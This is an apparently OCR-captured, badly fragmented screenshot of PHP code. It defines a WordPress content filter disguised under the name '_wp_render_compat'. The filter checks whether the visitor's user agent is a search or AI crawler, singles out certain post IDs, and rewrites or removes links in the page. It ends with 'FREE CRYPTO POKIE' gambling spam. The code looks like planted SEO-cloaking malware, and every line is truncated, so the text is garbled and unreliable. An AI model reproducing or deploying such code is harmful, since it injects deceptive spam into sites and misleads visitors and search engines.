
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
FREE CRYPTO POKIE